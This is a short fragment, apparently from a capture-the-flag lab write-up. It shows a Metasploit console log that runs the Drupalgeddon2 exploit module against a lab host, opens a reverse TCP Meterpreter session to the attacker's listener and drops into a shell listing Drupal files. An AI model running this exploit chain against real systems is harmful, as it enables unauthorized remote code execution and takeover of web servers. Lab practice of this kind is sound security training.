 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 10.10.10.233
rhosts => 10.10.10.233
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.10.14.38:4444
[*] Sending stage (38288 bytes) to 10.10.10.233
[*] Meterpreter session 1 opened (10.10.14.38:4444 -> 10.10.10.233:55650) at 2021-03-29 07:22:47 -0400
meterpreter >
meterpreter > shell
Process 8009 created.
Channel 0 created.
ls
CHANGELOG.txt
COPYRIGHT.txt